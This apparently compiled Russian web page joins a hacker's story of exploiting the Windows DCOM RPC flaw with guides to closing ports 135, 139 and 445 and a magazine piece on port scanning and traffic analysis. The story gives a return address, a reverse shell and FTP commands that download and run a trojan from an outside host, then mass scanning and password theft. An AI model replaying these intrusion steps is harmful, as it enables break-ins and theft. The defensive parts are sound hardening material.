Уязвимость была устрашающей, правда
готовый эксплоит оказался недоступен для
основной массы людей... Наверное поэтому
никто не чувствовал страха...
Группа польских экспертов в области
безопасности компьютерных технологий "Last
Stage of Delirium" сообщила публике о найденной
ими уязвимости, обработки DCOM объектов в
контексте RPC протокола. Это было чем-то
потрясающим, поскольку данный протокол
использовался практически всеми
существующими на этот момент версиями Windows.
Уязвимыми оказались ОС Windows NT, Windows XP, Windows 2000
и даже Windows Server 2003 был под прицелом. Этого
было более чем достаточно, чтобы завладеть
компьютерами большинства пользователей
сети Internet. Более того, многие серверы не
блокировали входящие пакеты на 135 порт,
именно он использовался для атаки. Что
делало их потенциальными жертвами.
Но спустя несколько часов Todd Sabin сообщает,
что уязвимыми являются все сервисы RPC. Это
значит, что настройка брандмауэра на
блокировку 135 порта является не достаточным
средством защиты. Опасности подвергаются
компьютеры с открытыми 135 (UDP/TCP), 139, 445 и 593
портами. СМИ освещают данную ошибку, как
потенциальную угрозу для безопасности
пользователей Windows. Дело шло к глобальной
катастрофе. Но поскольку публичного
эксплоита выпущено не было, все продолжали
жить своей прежней жизнью не задумываясь о
последствиях его появления в массах.
Но не все так пассивно отреагировали на
появление данной уязвимости. Хакеры
понемногу начинали писать приватные
эксплоиты, а script kids продолжали ждать его
появления. Результат не заставил себя долго
ждать. В течении нескольких дней появляются
некоторые наработки в этой области,
появляются первые эксплоиты. Тем не менее
большинство из них просто провоцирует сбой
на удаленной системе. Что можно объяснить,
поскольку технических деталей по поводу
найденной уязвимости известно не было. Хотя
некоторые версии ОС уже успешно
эксплуатировались.
Этот день стал переломным в истории
эксплуатации данной уязвимости. Наконец
появляется техническое описание проблемы.
После чего рождается большое количество
эксплоитов, под разные версии Windows.
Некоторые из них имеют даже графический
интерфейс, а иногда и функцию сканирования
определенного диапазона IP адресов.
Именно в этот момент началась массивная
атака хакеров на рядовых пользователей.
Более того, появился интернет червь MS Blast,
который с легкостью проникал на компьютеры
подключенные к Интернету и даже в
корпоративные сети крупнейших компаний
мира. В опасности оказались все...
Напасть на удаленную машину не составляет
особого труда. Поэтому script kids взялись за
свое дело. Кража кредитных кард и приватных
эксплоитов возросла в несколько раз. И
многие лакомые сегменты сети стали
пробоваться на вкус. Именно этим занялся
один хакер. Он давно хотел захватить сервер,
но приличной уязвимости под него до этого
не было. А не воспользоваться таким
подарком судьбы он просто не мог.
Пьеса в три акта
Первое, что пришлось ему сделать перед
атакой, это проверить какая именно
операционная система установлена на
сервере. Для этого он воспользовался
утилитой nmap. Хакер не раз уже писал о ее
возможностях, но я повторюсь и скажу, что
она используется для определения версии ОС
на удаленном компьютере. Благо она
существует как для Windows, так и для *nix. А
поскольку хакер для своей работы
использовал Windows, то его выбор пал на
графический вариант nmap.
Несколько минут работы сканера и
результат позитивный. 135 порт оказался
открытым и не защищенным брандмауэром. Это
было началом конца, началом долгожданной
атаки. На этот момент уже было написано
много эксплоитов, в том числе и "RCP Exploit GUI #2".
Его отличительной чертой было то, что он
имел графический интерфейс и содержал в
себе встроенные функции сканирования
диапазона IP, а также FTP сервер.
Запустив эксплоит, он указал адрес
целевого компьютера. Но в списке ОС для
атакуемых машин Windows NT указан не был. А ведь
именно она была установлена на сервере. Это
серьезная проблема, поскольку чтобы
запустить эксплоит необходимо знать его
точный адрес в памяти, чтобы потом передать
на него управление. Немного покопавшись в
файлах, скачанных вместе с эксплоитом он
нашел небольшой список адресов под широкую
разновидность линейки Windows. Среди них
присутствовал и Windows NT с предустановленным
Service Pack 4. Именно его значение он указал в
качестве адреса возврата, плюнув на ручной
выбор ОС. Число 0xE527F377 стало его тайным
пропуском в жизнь сервера. И он начал атаку.
Система сдалась без каких-либо
происшествий, так у хакера появился reverse-shell
с удаленным сервером. Теперь, когда он мог
исполнять на нем все что угодно, пришло
время установить Троян. Среди большого
числа возможных, был выбран DonaldDick. Для
осуществления своего плана ему пришлось
получить хостинг на бесплатном сервере с
поддержкой FTP. Вполне подошел BY.RU, именно
туда он и закачал сервер для трояна. Теперь,
когда DonaldDick стал доступным по FTP, он обратно
взялся за жертву, а точнее начал закачивать
на нее сервер трояна. Это был хорошо
продуманный план, поскольку уязвимость
могли пропатчить, а троян он и в Африке
троян. Набрав в консоли ftp он принялся
закачивать файл. Весь процесс занял у него,
написания всего лишь пяти строк:
open by.ru
имя_сервера.by.ru
пароль
get fooware.exe
bye
Где fooware.exe это переименованный сервер для
DonaldDick. Когда файл закачался, ему осталось
только запустить его. Для этого он просто
написал имя файла (fooware.exe) и с наслаждением
нажал Enter... После чего хакер получил удобный
контроль над сервером.
Но знаете как оно всегда бывает, когда
находишь что-то интересное продолжаешь с
этим играть. Так и наш Хакер захотел
получить более чем одну систему. Посмотрев,
что эксплоит позволяет провести массивное
сканирование, он взялся за работу, а точнее
за работу взялся KaHt. Его использование
оказалось не трудным. Так например, чтобы
про сканировать сеть с IP 192.168.0.* (класс С), ему
нужно было набрать "KaHt.exe 129.168.0.1
192.168.0.254". Что собственно он и сделал,
после чего периодически проверял
результаты. Таким образом он получил доступ
к еще большему количеству пользователей, от
которых потом сумел получить пароли на
разные сервисы, почты, и много другой
полезной информации. Не говоря уже про то,
что он стал пользоваться многими из них как
анонимными прокси.
Пища к размышлению
Хотя Microsoft давно выпустила заплатку,
пользователи и админы не спешат
устанавливать патчи, надеясь что их сеть не
будет никому интересной. Но таких хакеров
большое количество и установка патча это
скорее необходимость, нежели возможность.
Еще можно блокировать все входящие пакеты
на 135, 139, 445 и 593 порты.
Естественно, что все это хакер делал через
анонимную прокси, а в результате почистил
за собой следы присутствия в системе. Но вам
следует задуматься, прежде чем повторять
его подвиги. Ведь такие действия считаются
противозаконными и могут закончиться для
вас достаточно плачевно...
Вчера неизвестные устроили очередную массовую атаку с помощью вируса-шифровальщика. Эксперты заявили, что пострадали десятки крупных компаний на Украине и в России. Вирус-шифровальщик носит название Petya.A (вероятно, вирус назван в честь Петра Порошенко). Пишут, что если создать файл perfc (без расширения) и разместить его по адресу C:\Windows\, вирус обойдет вас стороной. Если ваш компьютер ушел в перезагрузку и начал «проверку диска», нужно его немедленно выключить. Загрузка с с LiveCD или USB-диска даст доступ к файлам. Еще один способ защиты: закрыть порты 1024–1035, 135 и 445. Как это сделать мы сейчас разберемся на примере Windows 10.
Шаг 1
Переходим в Брандмауэр Windows
(лучше выбрать режим повышенной безопасности), выбираем вкладку «Дополнительные параметры
».
Выбираем вкладку «Правила для входящих подключений
», потом действие «Создать правило
» (в правой колонке).

Шаг 2
Выбираем тип правила - «для Порта
». В следующем окне выбираем пункт «Протокол TCP
», указываем порты, которые хотите закрыть. В нашем случае это «135, 445, 1024-1035
» (без кавычек).


Шаг 3
Выбираем пункт «Блокировать подключение
», в следующем окне отмечаем все профили: Доменный, Частный, Публичный.


Шаг 4
Осталось придумать название для правила (чтобы в будущем его было легко найти). Можно указать описание правила.

Если какие-то программы перестанут работать или станут работать неправильно, возможно, вы перекрыли порт, которые они используют. Нужно будет добавить для них исключение в брандмауэре.

135 TCP-порт используется службами удалённого обслуживания (DHCP, DNS, WINS и т.д.) и в приложениях «клиент-сервер» Microsoft (например, Exchange).
445 TCP-порт используется в Microsoft Windows 2000 и поздних версий для прямого TCP/IP-доступа без использования NetBIOS (например, в Active Directory).
Публикация
Сетевые порты могут дать важнейшую информацию о приложениях, которые обращаются к компьютерам по сети. Зная приложения, которые используют сеть, и соответствующие сетевые порты, можно составить точные правила для брандмауэра, и настроить хост-компьютеры таким образом, чтобы они пропускали только полезный трафик. Построив профиль сети и разместив инструменты для распознавания сетевого трафика, можно более эффективно обнаруживать взломщиков - иногда просто анализируя генерируемый ими сетевой трафик. Эту тему мы начали рассматривать в первой части статьи, опубликованной в предыдущем номере журнала. Там приводились основные сведения о портах TCP/IP как фундаменте сетевой безопасности. Во второй части будут описаны некоторые методы для сетей и хост-компьютеров, с помощью которых можно определить приложения, прослушивающие сеть. Далее в статье будет рассказано о том, как оценить трафик, проходящий через сеть.
Блокирование сетевых приложений
Поверхность атаки по сети - общепринятый термин для описания уязвимости сети. Многие сетевые нападения проходят через уязвимые приложения, и можно существенно уменьшить площадь атаки, сократив число активных приложений в сети. Другими словами, следует отключить неиспользуемые службы, установить брандмауэр на выделенной системе для проверки законности трафика и составить исчерпывающий список управления доступом (access control list - ACL) для брандмауэра на периметре сети.
Каждый открытый сетевой порт представляет приложение, прослушивающее сеть. Поверхность атаки каждого сервера, подключенного к сети, можно уменьшить, отключив все необязательные сетевые службы и приложения. Версия Windows Server 2003 превосходит предшествующие версии операционной системы, так как в ней по умолчанию активизируется меньше сетевых служб. Однако аудит все же необходим, чтобы обнаружить вновь установленные приложения и изменения в конфигурации, которые открывают лишние сетевые порты.
Каждый открытый порт - потенциальная лазейка для взломщиков, которые используют пробелы в хост-приложении или тайком обращаются к приложению с именем и паролем другого пользователя (либо применяют другой законный метод аутентификации). В любом случае, важный первый шаг для защиты сети - просто отключить неиспользуемые сетевые приложения.
Сканирование портов
Сканирование портов - процесс обнаружения прослушивающих приложений путем активного опроса сетевых портов компьютера или другого сетевого устройства. Умение читать результаты сканирования и сравнивать сетевые отчеты с результатами хост-опроса портов позволяет составить ясную картину трафика, проходящего через сеть. Знание сетевой топологии - важное условие подготовки стратегического плана сканирования конкретных областей. Например, сканируя диапазон внешних IP-адресов, можно собрать ценные данные о взломщике, проникшем из Internet. Поэтому следует чаще сканировать сеть и закрыть все необязательные сетевые порты.
Внешнее сканирование портов брандмауэра позволяет обнаружить все откликающиеся службы (например, Web или электронная почта), размещенные на внутренних серверах. Эти серверы также следует защитить. Настройте привычный сканер портов (например, Network Mapper - Nmap) на проверку нужной группы портов UDP или TCP. Как правило, сканирование портов TCP - процедура более надежная, чем сканирование UDP, благодаря более глубокой обратной связи с ориентированными на соединения протоколами TCP. Существуют версии Nmap как для Windows, так и для Unix. Запустить базовую процедуру сканирования просто, хотя в программе реализованы и гораздо более сложные функции. Для поиска открытых портов на тестовом компьютере я запустил команду
Nmap 192.168.0.161
На экране 1 показаны результаты сеанса сканирования - в данном случае компьютера Windows 2003 в стандартной конфигурации. Данные, собранные в результате сканирования портов, показывают наличие шести открытых портов TCP.
| Экран 1. Базовый сеанс сканирования Nmap |
- Порт 135 используется функцией отображения конечных точек RPC, реализованной во многих технологиях Windows - например, приложениях COM/DCOM, DFS, журналах событий, механизмах репликации файлов, формирования очередей сообщений и Microsoft Outlook. Данный порт должен быть блокирован в брандмауэре на периметре сети, но трудно закрыть его и одновременно сохранить функциональность Windows.
- Порт 139 используется сеансовой службой NetBIOS, которая активизирует браузер поиска других компьютеров, службы совместного использования файлов, Net Logon и службу сервера. Его трудно закрыть, как и порт 135.
- Порт 445 используется Windows для совместной работы с файлами. Чтобы закрыть этот порт, следует блокировать File and Printer Sharing for Microsoft Networks. Закрытие этого порта не мешает соединению компьютера с другими удаленными ресурсами; однако другие компьютеры не смогут подключиться к данной системе.
- Порты 1025 и 1026 открываются динамически и используются другими системными процессами Windows, в частности различными службами.
- Порт 3389 используется Remote Desktop, которая не активизирована по умолчанию, но на моем тестовом компьютере активна. Чтобы закрыть порт, следует перейти к вкладке Remote в диалоговом окне System Properties и сбросить флажок Allow users to connect remotely to this computer.
Обязательно следует выполнить поиск открытых портов UDP и закрыть лишние. Программа сканирования показывает открытые порты компьютера, которые видны из сети. Аналогичные результаты можно получить с помощью инструментов, расположенных на хост-системе.
Хост-сканирование
Помимо использования сетевого сканера портов, открытые порты на хост-системе можно обнаружить с помощью следующей команды (запускается на хост-системе):
Netstat -an
Эта команда работает как в Windows, так и в UNIX. Netstat выдает список активных портов компьютера. В Windows 2003 Windows XP следует добавить параметр -o, чтобы получить соответствующий идентификатор процесса (program identifier - PID). На экране 2 показаны выходные результаты Netstat для того же компьютера, сканирование портов которого выполнялось ранее. Следует обратить внимание на то, что закрыто несколько портов, которые прежде были активны.
Аудит журнала брандмауэра
Еще один полезный способ обнаружения сетевых приложений, которые отправляют или получают данные по сети, - собирать и анализировать больше данных в журнале брандмауэра. Записи Deny, в которых приводится информация с внешнего интерфейса брандмауэра, вряд ли будут полезны из-за «шумового трафика» (например, от червей, сканеров, тестирования по ping), засоряющего Internet. Но если записывать в журнал разрешенные пакеты с внутреннего интерфейса, то можно увидеть весь входящий и исходящий сетевой трафик.
Чтобы увидеть «сырые» данные трафика в сети, можно установить сетевой анализатор, который подключается к сети и записывает все обнаруженные сетевые пакеты. Самый широко распространенный бесплатный сетевой анализатор - Tcpdump для UNIX (версия для Windows называется Windump), который легко устанавливается на компьютере. После установки программы следует настроить ее для работы в режиме приема всех сетевых пакетов, чтобы регистрировать весь трафик, а затем подключить к монитору порта на сетевом коммутаторе и отслеживать весь трафик, проходящий через сеть. О настройке монитора порта будет рассказано ниже. Tcpdump - чрезвычайно гибкая программа, с помощью которой можно просматривать сетевой трафик с использованием специализированных фильтров и показывать только информацию об IP-адресах и портах либо все пакеты. Трудно просмотреть сетевые дампы в больших сетях без помощи соответствующих фильтров, но следует соблюдать осторожность, чтобы не потерять важные данные.
Объединение компонентов
До сих пор мы рассматривали различные методы и инструменты, с помощью которых можно обнаружить приложения, использующие сеть. Пришло время объединить их и показать, как определить открытые сетевые порты. Поразительно, как «болтливы» компьютеры в сети! Во-первых, рекомендуется познакомиться с документом Microsoft «Service overview and network port requirements for the Windows Server system» (http://support.microsoft.com/default.aspx?scid=kb;en-us;832017 ), в котором перечислены протоколы (TCP и UDP) и номера портов, используемые приложениями и большинством основных служб Windows Server. В документе описаны эти службы и используемые ими ассоциированные сетевые порты. Рекомендуется загрузить и распечатать это полезное для администраторов сетей Windows справочное руководство.
Настройка сетевого анализатора
Ранее отмечалось, что один из способов определить порты, используемые приложениями, - отслеживать трафик между компьютерами с помощью сетевого анализатора. Чтобы увидеть весь трафик, необходимо подключить сетевой анализатор к концентратору или монитору портов в коммутаторе. Каждому порту концентратора виден весь трафик каждого компьютера, подключенного к этому концентратору, но концентраторы - устаревшая технология, и большинство компаний заменяют их коммутаторами, которые обеспечивают хорошую производительность, но неудобны для анализа: каждый порт коммутатора принимает только трафик, направляемый одному компьютеру, подключенному к данному порту. Чтобы анализировать всю сеть, нужно отслеживать трафик, направляемый в каждый порт коммутатора.
Для этого требуется настроить монитор порта (разные поставщики называют его span port или mirrored port) в коммутаторе. Установить монитор порта в коммутаторе Cisco Catalyst компании Cisco Systems не составляет труда. Нужно зарегистрироваться на коммутаторе и активизировать режим Enable, затем перейти в режим configure terminal и ввести номер интерфейса порта коммутатора, на который следует посылать весь контролируемый трафик. Наконец, необходимо указать все отслеживаемые порты. Например, следующие команды обеспечивают мониторинг трех портов Fast Ethernet и пересылку копии трафика в порт 24.
Interface FastEthernet0/24 port monitor FastEthernet0/1 port monitor FastEthernet0/2 port monitor FastEthernet0/3 end
В данном примере сетевой анализатор, подключенный к порту 24, будет просматривать весь исходящий и входящий трафик компьютеров, подключенных к первым трем портам коммутатора. Для просмотра созданной конфигурации следует ввести команду
Write memory
Первоначальный анализ
Рассмотрим пример анализа данных, проходящих через сеть. Если для сетевого анализа используется компьютер Linux, то можно получить исчерпывающее представление о типе и частоте пакетов в сети с помощью такой программы, как IPTraf в режиме Statistical. Детали трафика можно выяснить с использованием программы Tcpdump.
Вирус WannaCry, он же WannaCrypt или Wanna Decryptor, поразил виртуальный мир в мае 2017 года. Вредоносная программа проникала в локальные сети, заражая один компьютер за другим, шифровала файлы на дисках и требовала от пользователя перевести вымогателям от $300 до $600 за их разблокировку. Аналогичным образом действовал вирус Petya, получивший едва ли не политическую известность летом 2017 года.
Оба сетевых вредителя проникали в операционную систему компьютера-жертвы через одну и ту же дверь - сетевые порты 445 или 139. Вслед за двумя крупными вирусами и более мелкие виды компьютерной заразы начали эксплуатировать Что же это за порты, которые сканируют все, кому не лень?
За что отвечают порты 445 и 139 в ОС Windows
Данные порты используются в системе Windows для совместной работы с файлами и принтерами. Первый порт отвечает за работу протокола Server Message Blocks (SMB), а через второй работает протокол Network Basic Input-Output System (NetBIOS). Оба протокола позволяют компьютерам под управлением Windows подключаться по сети к «расшаренным» папкам и принтерам поверх основных протоколов TCP и UDP.
Начиная с Windows 2000, совместная работа с файлами и принтерами по сети осуществляется в основном через порт 445 по прикладному протоколу SMB. Протокол NetBIOS использовался в более ранних версиях системы, работая через порты 137, 138 и 139, и данная возможность сохранилась в более поздних версиях системы в качестве атавизма.

Чем опасны открытые порты
445 и 139 представляет собой незаметную, но значимую уязвимость в Windows. Оставляя данные порты незащищенными, вы широко распахиваете дверь на свой жесткий диск для непрошеных гостей вроде вирусов, троянов, червей, а также для хакерских атак. А если ваш компьютер включен в локальную сеть, то риску заражения вредоносным программным обеспечением подвергаются все ее пользователи.
Фактически, вы открываете совместный доступ к своему жесткому диску любому, кто сумеет получить доступ к данным портам. При желании и умении злоумышленники могут просмотреть содержимое жесткого диска, а то и удалить данные, форматировать сам диск или зашифровать файлы. Именно это и делали вирусы WannaCry и Petya, эпидемия которых прокатилась по миру этим летом.
Таким образом, если вы заботитесь о безопасности своих данных, будет не лишним узнать, как закрыть порты 139 и 445 в Windows.

Выясняем, открыты ли порты
В большинстве случаев порт 445 в Windows открыт, так как возможности совместного доступа к принтерам и файлам автоматически включаются еще при установке Windows. Это можно легко проверить на своей машине. Нажмите сочетание клавиш Win + R , чтобы открыть окно быстрого запуска. В нем введите “ cmd” для запуска командной строки. В командной строке наберите “netstat - na ” и нажмите Enter . Данная команда позволяет просканировать все активные сетевые порты и вывести данные об их статусе и текущих входящих подключениях.
Через несколько секунд появится таблица статистики по портам. В самом верху таблицы будет указан IP-адрес порта 445. Если в последнем столбце таблицы будет стоять статус “LISTENING” , то это означает, что порт открыт. Аналогичным образом можно найти в таблице порт 139 и выяснить его статус.

Как закрыть порты в Windows 10/8/7
Существует три основных метода, позволяющих закрыть порт 445 в Windows 10, 7 или 8. Они не сильно отличаются друг от друга в зависимости от версии системы и достаточно просты. Можно попробовать любой из них на выбор. Этими же способами можно закрыть и порт 139.

Закрываем порты через брандмауэр
Первый метод, позволяющий закрыть 445 порт в Windows, является наиболее простым и доступен практически любому пользователю.
- Перейдите в Пуск > Панель управления > Брандмауэр Windows и нажмите на ссылку Дополнительные параметры .
- Нажмите Правила для входящих исключений > Новое правило . В отобразившемся окне выберите Для порта > Далее > Протокол TCP > Определенные локальные порты , в поле рядом введите 445 и нажмите Далее.
- Далее выберите Блокировать подключение и опять нажмите Далее . Установите три галочки, снова Далее . Укажите название и, при желании, описание нового правила и нажмите Готово .
Теперь возможность входящего соединения на порт 445 будет закрыта. Если необходимо, аналогичное правило можно создать и для порта 139.
Закрываем порты через командную строку
Второй метод включает в себя операции с командной строкой и больше подходит для продвинутых пользователей Windows.
- Нажмите Пуск и в строке поиска в нижней части меню наберите “cmd” . В отобразившемся списке кликните правой кнопкой мыши на cmd и выберите Запуск от имени администратора .
- В окно командной строки скопируйте команду netsh advfirewall set allprofile state on. Нажмите Enter.
- Затем скопируйте следующую команду: netsh advfirewall firewall add rule dir=in action=block protocol=TCP localport=445 name="Block_TCP-445". Нажмите Enter еще раз.
В результате выполнения процедуры так же будет создано правило брандмауэра Windows для закрытия порта 445. Некоторые пользователи, впрочем, сообщают, что данный метод не работает на их машинах: при проверке порт остается в статусе “LISTENING”. В этом случае следует попробовать третий способ, который также достаточно прост.
Закрываем порты через реестр Windows
Блокировать соединения на порт 445 можно также путем внесения изменений в системный реестр. Использовать данный метод следует с осторожностью: реестр Windows является основной базой данных всей системы, и случайно допущенная ошибка может привести к непредсказуемым последствиям. Перед работой с реестром рекомендуется сделать резервную копию, например, с помощью программы CCleaner.
- Нажмите Пуск и в строке поиска введите “regedit” . Нажмите Enter .
- В дереве реестра перейдите в следующий каталог: HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\NetBT\Parameters.
- В правой части окна отобразится список параметров. Нажмите правой кнопкой мыши в свободной области списка и выберите Создать . В раскрывающемся меню выберите Параметр DWORD (32-bit) или Параметр DWORD (64-bit) в зависимости от типа вашей системы (32-битная или 64-битная).
- Переименуйте новый параметр в SMBDeviceEnabled , а затем дважды кликните по нему. В отобразившемся окне Изменение параметра в поле Значение замените 1 на 0 и нажмите OK для подтверждения.
Этот способ является наиболее эффективным, если точно следовать приведенной выше инструкции. Следует отметить, что он относится только к порту 445.
Для того чтобы защита была эффективнее, после внесения изменений в реестр можно также отключить службу Windows Server. Для этого выполните следующее:
- Нажмите Пуск и в строке поиска введите "services.msc". Откроется список системных служб Windows.
- Найдите службу Server и дважды кликлите по ней. Как правило, она располагается где-то в середине списка.
- В отобразившемся окне в раскрывающемся списке Тип запуска выберите Отключена и нажмите ОК .
Приведенные выше методы (за исключением третьего) позволяют закрыть не только порт 445, но и порты 135, 137, 138, 139. Для этого при выполнении процедуры просто заменяйте номер порта на нужный.
Если вам впоследствии понадобится открыть порты, просто удалите созданное правило в брандмауэре Windows или измените значение созданного в реестре параметра с 0 на 1, а потом включите обратно службу Windows Server, выбрав в списке Тип запуска значение Автоматически вместо Отключена .
Важно! Необходимо помнить, что порт 445 в Windows отвечает за совместный доступ к файлам, папкам и принтерам. Таким образом, если вы закроете данный порт, вы больше не сможете «расшарить» общую папку для других пользователей или распечатать документ по сети.
Если ваш компьютер включен в локальную сеть и данные функции необходимы вам для работы, следует воспользоваться сторонними средствами защиты. К примеру, активируйте сетевой экран вашего антивируса, который возьмет под контроль все порты и будет осуществлять их мониторинг на предмет несанкционированного доступа.

Выполняя приведенные выше рекомендации, можно обезопасить себя от незаметной, но серьезной уязвимости в Windows и защитить свои данные от многочисленных видов зловредного программного обеспечения, которое способно проникнуть в систему через порты 139 и 445.
Каждый день владельцы ПК сталкиваются с огромным количеством опасных программ и вирусов, которые так или иначе попадают на жесткий диск и становятся причиной утечки важных данных, поломки компьютера, кражи важной информации и других неприятных ситуаций.
Чаще всего заражаются компьютеры, работающие на ОС Windows любых версий, будь то 7, 8, 10 или любая другая. Главная причина такой статистики – входящие подключения к ПК или «порты», которые являются слабым местом любой системы из-за своей доступности по умолчанию.
Слово «порт» – это термин, подразумевающий порядковый номер входящих подключений, которые направляются на ваш ПК от внешнего программного обеспечения. Часто бывает так, что эти порты используют вирусы, запросто проникающие на ваш компьютер при помощи IP-сети.
Вирусное программное обеспечение, попав в компьютер через такие входящие подключения, быстро заражает все важные файлы, причём не только пользовательские, но и системные. Чтобы этого избежать, мы рекомендуем закрыть все стандартные порты, которые могут стать вашим уязвимым местом при атаке хакеров.
Какие порты у Windows 7-10 самые уязвимые?
Многочисленные исследования и опросы специалистов показывают, что до 80% вредоносных атак и взломов происходили при помощи четырех основных портов, использующихся для быстрого обмена файлами между разными версиями Windows:
- TCP порт 139, необходимый для удаленного подключения и управления ПК;
- TCP порт 135, предназначенный для выполнения команд;
- TCP порт 445, позволяющий быстро передавать файлы;
- UDP порт 137, с помощью которого проводится быстрый поиск на ПК.
Закрываем порты 135-139 и 445 в Виндовс
Мы предлагаем вам ознакомиться с самыми простыми способами закрытия портов Виндовс, которые не требуют дополнительных знаний и профессиональных навыков.
Используем командную строку
Командная строка Windows – это программная оболочка, которая используется для задания определенных функций и параметров софту, не имеющему собственной графической оболочки.
Для того чтобы запустить командную строку, необходимо:
- Одновременно нажать сочетание клавиш Win+R
- В появившейся командной строке ввести CMD
- Нажать на кнопку «ОК»
Появится рабочее окно с чёрным фоном, в котором необходимо поочередно вводить нижеприведенные команды. После каждой введенной строчки нажимайте клавишу Enter для подтверждения действия.
netsh advfirewall firewall add rule dir=in action=block protocol=tcp localport=135 name=»Block1_TCP-135″
(команда для закрытия порта 135)
netsh advfirewall firewall add rule dir=in action=block protocol=tcp localport=137 name=»Block1_TCP-137″
(команда для закрытия порта 137)
netsh advfirewall firewall add rule dir=in action=block protocol=tcp localport=138 name=»Block1_TCP-138″
(команда для закрытия порта 138)
netsh advfirewall firewall add rule dir=in action=block protocol=tcp localport=139 name=»Block_TCP-139″
(команда для закрытия порта 139)
netsh advfirewall firewall add rule dir=in action=block protocol=tcp localport=445 name=»Block_TCP-445″
(команда для закрытия порта 445)
netsh advfirewall firewall add rule dir=in action=block protocol=tcp localport=5000 name=»Block_TCP-5000″
Шесть приведенных нами команд необходимы для: закрытия 4х уязвимых TCP-портов Windows (открытых по умолчанию), закрытия UDP-порта 138, а также закрытия порта 5000, который отвечает за выведение списка доступных сервисов.
Закрываем порты сторонними программами
Если вы не хотите тратить время на работу с командной строкой, мы предлагаем вам ознакомиться со сторонними приложениями. Суть такого софта заключается в правке реестра в автоматическом режиме с графическим интерфейсом, без необходимости в ручном введении команд.
По мнению наших пользователей, самой популярной программой для этих целей является Windows Doors Cleaner. Она поможет с лёгкостью закрыть порты на компьютере с ОС Windows 7/8/8.1/10. Более старые версии операционных систем, к сожалению, не поддерживаются.
Как работать с программой, закрывающей порты
Для того чтобы воспользоваться Windows Doors Cleaner, необходимо:
1. Скачать софт и установить его
2. Запустить программу, нажав на ярлык правой кнопкой мыши и выбрав «запустить от имени администратора»
3. В появившемся рабочем окне будет список портов и кнопки «Сlose» или «Disable», которые закрывают уязвимые порты Windows, а также любые другие по желанию
4. После того, как необходимые изменения были внесены, необходимо перезагрузить систему
Ещё одним преимуществом программы является тот факт, что порты с её помощью можно не только закрывать, но и открывать.
Делаем выводы
Закрытие уязвимых сетевых портов в Виндовс – это не панацея от всех бед. Важно помнить, что сетевая безопасность может быть достигнута только комплексными действиями, нацеленными на закрытие всех уязвимостей вашего ПК.
Для безопасности Windows пользователь в обязательном порядке должен устанавливать критические обновления от Microsoft, иметь лицензированных антивирусный софт и включенный файервол, использовать исключительно безопасное программное обеспечение и регулярно читать наши статьи, в которых рассказываем обо всех существующих способах достижения анонимности и безопасности ваших данных.
Вы знаете более удобные способы закрыть сетевые порты? Поделитесь своими знаниями в комментариях и не забывайте репостить статью к себе на страничку. Делитесь полезной информацией со своими друзьями и не дайте хакерам шанса навредить вашим близким!